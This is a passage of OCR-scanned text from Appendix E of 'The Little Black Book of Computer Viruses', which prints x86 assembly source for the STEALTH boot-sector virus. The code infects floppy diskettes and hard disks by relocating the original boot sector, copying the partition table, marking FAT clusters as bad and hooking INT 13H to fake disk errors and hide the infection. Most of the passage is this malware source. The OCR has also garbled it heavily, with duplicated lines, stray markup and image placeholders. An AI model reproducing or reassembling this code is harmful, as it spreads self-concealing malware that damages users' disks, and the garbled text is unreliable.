
# The Little Black Book of Computer Viruses



# **Appendix E: The STEALTH Virus 138**



iret



### **Appendix E: The STEALTH Virus**



Handle writes to hard disk Track 0, Head 0, 1<Sec<8. We must stop the write if the disk is infected. Instead, fake the return of an error by setting carry ; and returning ah=4 (sector not found).

#### WRITE HARD:



See if disk dl is infected already. If so, return with Z set. This

idoes not assume that registers have been saved, and saves/restores everything but the flags.

#### CHECK\_DISK:



This routine determines from the boot sector parameters what kind of floppy

idisk is in the drive being accessed, and calls the proper infection routine

## The Little Black Book of Computer Viruses

ito infect the drive. It has no safeguards to prevent infecting an already infected disk. the routine CHECK\_DISK must be called first to make sure you<br>want to infect before you go and do it. This restores all registers to their initial state.





 mov ax,07FF7H stosw mov ax, 0F7FFH ;marking the last 6 clusters<br>stosw ;as bad stosw  $;$  as bad mov ax,0FF7FH stosw mov ax,07FF7H stosw ax,000FFH stosw mov ax, bx ;write the FAT back to disk<br>mov cx, 8 ;at track 0, sector 8, head mov cx, 8  $\cdots$  iat track 0, sector 8, head 0  $\begin{tabular}{ll} \texttt{mov} & \texttt{dl,bl} \\ \texttt{mov} & \texttt{dh,0} \end{tabular}$ mov dh, 0<br>call WRITE DISK *i* write the FAT back to disk jc INF12M\_EXIT INF12M\_RETRY: mov dl,al *iwrite the 2nd FAT too,*<br>mov cx,0FH *iat track* 0, sector 15, ;at track 0, sector 15, head 0 mov dh,0 call WRITE\_DISK ;must retry, since 1st fat done ; read the boot sector in call GET\_BOOT\_SEC<br>ic INF12M\_EXIT mov dl,al  $i$  is interesting to the orig boot sector at mov dl,al<br>
mov dh,1<br>
mov cx,4F0FH ;track<br>
;track<br>
;track<br>
;track<br>
;track<br>
;track<br>
;track<br>
;track<br>
;track<br>
;track<br>
;head 1 mov cx, 4F0FH ;track 79, sector 15 call WRITE\_DISK jc INF12M\_EXIT push ax mov di,OFFSET BOOT\_DATA ; mov si,OFFSET SCRATCHBUF + (OFFSET BOOT\_DATA - OFFSET BOOT\_START) mov si, OFFSET SB\_BOOT\_DATA ; required instead of  $\sim$  for A86 mov cx,32H / 2 ;copy boot sector disk info over<br>rep movew ; ito new boot sector rep movsw  $\begin{array}{lll}$  ito new boot sector  $\text{mov} & \text{BYTE PTR [DR_FLAG],1} & \text{iset proper diskette} \end{array}$ movem BYTE PTR [DR\_FLAG], 1  $\qquad$  ; set proper diskette type  $pop$ call PUT\_BOOT\_SEC ;go write it to disk jc INF12M\_EXIT mov bx, OFFSET STEALTH ;buffer for 5 sectors of stealth mov dl,al ; drive to write to mov dh 1 ; details in the definition of the definition of the definition of the d  $mov$   $dh, 1$ mov cx,4F0AH ;track 79, sector 10<br>mov ax,0305H ;write 5 sectors *i*write 5 sectors pushf DWORD PTR [OLD\_13H] ;(int 13H) INF12M\_EXIT: *i*all done ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;Infect a 3 1/2" 720K drive. This process is a little different than for 5 1/4" ;drives. The virus goes in an existing data area on the disk, so no formatting

;is required. Instead, we 1) Mark the diskette's FAT to indicate that the last ;three clusters are bad, so that DOS will not attempt to overwrite the virus ;code. 2) Read the boot sector and put it at Track 79, Head 1 sector 9, 3) Put ;the five sectors of stealth routines at Track 79, Head 1, sector 4-8, 4) Put ;the viral boot sector at Track 0, Head 0, Sector 1.



mov di, OFFSET SCRATCHBUF + 44 : modify the FAT in RAM mov ax, [di] ;make sure nothing is stored<br>or ax, [di+2] ;if it is, abort infect... ax,[di+2] ;if it is, abort infect...<br>ax,[di+4] ;don't wipe out any data or ax, [di+4] ;don't wipe out any data<br>inz INF720 EXIT ;if so, abort infection jnz INF720\_EXIT ;if so, abort infection mov ax,07FF7H stosw mov ax, 0F7FFH ;marking the last 6 clusters<br>stosw ;as bad ; as bad mov ax,0000FH stosw mov ax, bx ;write the FAT back to disk<br>mov cx.4 ;at track 0. sector 4. head mov cx, 4  $\cdots$  iat track 0, sector 4, head 0 mov dl,bl mov dh, 0<br>call WRITE DISK write the FAT back to disk jc INF720\_EXIT INF720\_RETRY: mov dl,al *iwrite the 2nd FAT too,*<br>mov cx,7 *iat track* 0, sector 7, mov  $cx,7$  ; in track 0, sector 7, head 0 mov dh, 0 mov dh,0<br>call WRTTH WRITE\_DISK<br>INF720 RETRY jc INF720 RETRY **interval in the state of the Interval interval in the Interval in the Interval interval in the Interval in the Interval in the Interval in the Interval in the Interval in the Interval in the Interval in th**  call GET\_BOOT\_SEC ;read the boot sector in jc INF720\_EXIT mov dl,al  $int$  ivrite the orig boot sector at  $int$  and  $int$  inead 1 mov dl,al<br>mov dh,1<br>mov cx,4F09H mov cx,4F09H ;track 79, sector 9 call WRITE\_DISK<br>jc INF720\_EXIT INF720 EXIT push ax mov di,OFFSET BOOT\_DATA ; mov si,OFFSET SCRATCHBUF + (OFFSET BOOT\_DATA - OFFSET BOOT\_START) mov si, OFFSET SB\_BOOT\_DATA : required instead of  $\sim$  for A86 mov cx,32H / 2 ;copy boot sector disk info over<br>rep movsw ;to new boot sector rep movsw  $\begin{array}{ll}\n \text{row} & \text{row} \\
 \text{for } \text{row} & \text{BITE} \\
 \text{CATE} & \text{CATE} & \text{CATE} \\
 \text{CATE} & \text{CATE} & \text{CATE} \\
 \text{CATE} & \text{CATE} & \text{CATE} \\
 \text{CATE} & \text{CATE} & \text{CATE} \\
 \text{CATE} & \text{CATE} & \text{CATE} \\
 \text{CATE} & \text{CATE} & \text{CATE} \\
 \text{CATE} & \text{CATE} & \text{CATE} \\
 \text{CATE} & \text{CATE} & \text{CATE} \\
 \text{CATE$ iset proper diskette type pop ax call PUT\_BOOT\_SEC *igo* write it to disk jc INF720\_EXIT mov bx, OFFSET STEALTH ;buffer for 5 sectors of stealth<br>mov dl,al ;buffer to write to dl,al  $idr$ , idrive to write to dh,1  $idr$ , idead 1 mov dh,1 ;head 1<br>mov cx,4F04H ;track mov cx,4F04H ;track 79, sector 4 mov ax,0305H ;write 5 sectors pushf DWORD PTR [OLD 13H] ;(int 13H) INF720\_EXIT: ret ; all done ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;This routine infects a 1.44 megabyte 3 1/2" diskette. It is essentially the ;same as infecting a 720K diskette, except that the virus is placed in sectors ;13-17 on Track 79, Head 0, and the original boot sector is placed in Sector 18. INFECT\_144M: mov dl,al  $\text{cm}$  iread the FAT from  $\text{cm}$  cx,0AH  $\text{cm}$  itrack 0, sector 1 ;track 0, sector 10, head 0 mov dh,0 call READ\_DISK<br>mov bx,ax mov<br>jc

jc INF720\_EXIT



;Read one sector into SCRATCHBUF from the location specified in dx,cx. Preserve ;ax, and return c set properly. Assumes es set up properly. READ\_DISK:

push ax mov bx,OFFSET SCRATCHBUF

```
 mov ax,0201H
        pushf
       call DWORD PTR [OLD_13H]<br>pop ax
       pop aq ret
;Write one sector from SCRATCHBUF into the location specified in dx,cx. Preserve
;ax, and return c set properly.
WRITE_DISK:
        push ax
              bx, OFFSET SCRATCHBUF
        mov ax,0301H
        pushf
        call DWORD PTR [OLD_13H]
        pop ax
        ret
;*******************************************************************************
;Infect Hard Disk Drive AL with this virus. This involves the following steps:
;A) Read the present boot sector. B) Copy it to Track 0, Head 0, Sector 7.
;C) Copy the disk parameter info into the viral boot sector in memory. D) Copy
;the viral boot sector to Track 0, Head 0, Sector 1. E) Copy the STEALTH
;routines to Track 0, Head 0, Sector 2, 5 sectors total.
INFECT_HARD:
             al,80H ight iset drive type flag to hard
disk
       mov BYTE PTR [DR_FLAG],al ;cause that's where it's going
       call GET_BOOT_SEC ; ;read the present boot sector
       mov bx, OFFSET SCRATCHBUF : and go write it at
       push ax<br>mov dl.
       mov dl, al<br>mov dh. 0
mov dh, 0 ;head 0
       mov cx,0007H ;track 0, sector 7<br>mov ax,0301H ;BIOS write, for 1
       mov ax,0301H ;BIOS write, for 1 sector
       pushf<br>call
             DWORD PTR [OLD_13H] ;(int 13H)
        pop ax
        push ax
        mov di,OFFSET BOOT_DATA
; mov si,OFFSET SCRATCHBUF + (OFFSET BOOT_DATA - OFFSET BOOT_START)
                                           irequired instead of \hat{ } for A86
       mov cx,32H / 2 ;copy boot sector disk info over<br>rep movsw ;to new boot sector
        rep movsw ;to new boot sector
       mov di, OFFSET BOOT_START + 200H - 42H
             si,OFFSET SCRATCHBUF + 200H - 42H<br>cx,21H ;
       mov cx, 21H \frac{1}{100} ;copy partition table<br>rep movsw \frac{1}{100} ; to new boot sector to
                                            ito new boot sector too!
        pop ax
       call PUT_BOOT_SEC : write viral boot sector
